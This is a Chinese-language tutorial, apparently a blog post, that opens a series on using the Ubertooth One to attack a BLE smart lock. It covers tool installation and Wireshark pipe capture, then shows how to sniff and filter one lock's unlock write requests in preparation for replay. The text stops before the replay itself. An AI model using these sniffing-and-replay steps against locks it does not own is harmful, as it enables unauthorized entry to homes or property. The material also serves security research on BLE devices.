Ubertooth One 使用系列 (一) — 破解蓝牙锁
Ubertooth One 嗅探开启蓝牙锁
根据 Ubertooth 的 wiki(https://github.com/greatscottgadgets/ubertooth/wiki/Build-Guide),在构建 libbtbb 和 Ubertooth 工具之前,需要先安装一些依赖。可以从操作系统的软件包存储库中找到许多这些文件,例如:
安装依赖
这里我是在树莓派(Debian / Ubuntu)下进行安装,根据个人的系统来执行相应的命令:
Debian / Ubuntu
1 | sudo apt-get install cmake libusb-1.0-0-dev make gcc g++ libbluetooth-dev \ |
Fedora / Red Hat
1 | su -c "yum install libusb1-devel make gcc wget tar bluez-libs-devel" |
安装 libbtbb
接下来,需要为Ubertooth工具构建蓝牙基带库(libbtbb),以解码蓝牙数据包:
1 | wget https://github.com/greatscottgadgets/libbtbb/archive/2018-12-R1.tar.gz -O libbtbb-2018-12-R1.tar.gz |
安装 Ubertooth tools
Ubertooth存储库包含用于嗅探蓝牙数据包,配置Ubertooth和更新固件的主机代码。使用以下方法构建和安装的:
1 | wget https://github.com/greatscottgadgets/ubertooth/releases/download/2018-12-R1/ubertooth-2018-12-R1.tar.xz |
查看 Ubertooth one 固件版本
1 | $ sudo ubertooth-util -v // Ubertooth one 固件版本 |
Linux 用户: 如果是第一次安装,或者收到有关查找库的错误:
ubertooth-util: error while loading shared libraries: libubertooth.so.1: cannot open shared object file: No such file or directory
则应运行 sudo ldconfig:
1 | $ sudo ldconfig |
安装 Wireshark
Wireshark版本1.12和更高版本默认包含Ubertooth BLE插件。只需做一些工作,就可以将Ubertooth中的BLE直接捕获到Wireshark中。
利用Wireshark BTBB和BR / EDR插件,可以在Wireshark GUI中分析和剖析使用Kismet捕获的蓝牙基带流量。它们与其余的Ubertooth和libbtbb软件分开构建。
传递给cmake的目录MAKE_INSTALL_LIBDIR因系统而异,但应为现有Wireshark插件(例如asn1.so和)的位置ethercat.so。在macOS上,这是可能的/Applications/Wireshark.app/Contents/PlugIns/wireshark/。
1 | sudo apt-get install wireshark wireshark-dev libwireshark-dev cmake |
然后为BT BR / EDR插件重复上述步骤:
1 | sudo apt-get install wireshark wireshark-dev libwireshark-dev cmake |
在Wireshark中捕获BLE
可以构建使用 Wireshark 在 Wireshark 中捕获BLE。
运行命令:
mkfifo /tmp/pipe1
pi@raspberrypi:~/ubertooth $ mkfifo /tmp/pipe
新建一个终端窗口,打开 Wireshark
单击捕获(Capture )->选项(Options)
点击窗口右侧的管理接口(Manage Interfaces)按钮

在管道(Pipe)文本框中,键入“ /tmp/pipe”
单击OK保存
点击“开始”

在终端中,运行ubertooth-btle:
1 | ubertooth-btle -f -c /tmp/pipe |
在 Wireshark 窗口中,可以看到数据包滚动。

注意:如果碰到 User encapsulation not handled: DLT=147, check your Preferences->Protocols->DLT_USER 错误,如图

所需步骤是:
单击编辑(Edit)->首选项(Preferences)
单击协议(Protocols)-> DLT_USER
单击编辑(封装表)

点击加号(+)
在DLT下,选择“用户0(DLT = 147)”(如果错误消息显示的DLT号与147不同,请适当调整此选择)

在有效载荷协议下,输入:btle
点击OK
点击OK
使用 Ubertooth One 嗅探与重放数据
现有一个BLE 设备的蓝牙锁,接下来使用 Ubertooth One 嗅探抓包,然后再数据重放。

在树莓派命令终端下(需加一个蓝牙适配器),输入hciconfig dev查看电脑的当前适配器设备,输入sudo hciconfig hci0 up激活蓝牙适配器。

激活蓝牙锁后,输入sudo hcitool lescan搜索周围的蓝牙设备,搜索到设备后按CTRL + C停止搜索,设备名称为smart lock,是一个蓝牙串口设备,MAC地址74:e1:82:04:53:3f。

获取到蓝牙锁的 MAC 地址后,我们可以指定嗅探 MAC 进行抓包,命令:
1 | ubertooth-btle -f -t 74:e1:82:04:53:3f -c /tmp/pipe |
Wireshark 的步骤和之前是一样的,选择管道接口/tmp/pipe。准备完毕之后,我们先用手机连接蓝牙锁,正常开启一遍,随后 Wireshark 出现滚动的数据包 。
使用显示过滤器,可以显示仅连接请求和非零数据包:
1 | btle.data_header.length > 0 || btle.advertising_header.pdu_type == 0x05 |

仅属性读取响应,写入请求和通知,我们只关注写入请求的包,如下:
1 | btatt.opcode in { 0x0b 0x12 0x1b } |
